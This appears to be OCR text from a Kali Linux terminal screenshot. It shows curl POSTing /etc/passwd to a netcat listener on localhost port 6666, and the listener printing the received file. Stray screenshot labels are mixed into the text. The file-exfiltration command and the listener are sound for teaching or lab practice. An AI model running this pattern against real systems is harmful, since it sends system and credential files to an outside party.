 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# curl -vd @/etc/passwd 127.0.0.1:6666
* Rebuilt URL to: 127.0.0.1:6666/
beacon6.zip
*   Trying 127.0.0.1...
* TCP_NODELAY set
v1.4.5.zip
* Connected to 127.0.0.1 (127.0.0.1) port 6666 (#0)
> POST / HTTP/1.1
> Host: 127.0.0.1:6666
> User-Agent: curl/7.57.0
> Accept: */*
> Content-Length: 3016
> Content-Type: application/x-www-form-urlencoded
EVE
> Expect: 100-continue
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 47758
POST / HTTP/1.1
Host: 127.0.0.1:6666
User-Agent: curl/7.57.0
Accept: */*
Content-Length: 3016
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinb
in:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4
:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:
6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
ologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/new
s:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:1
3:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbi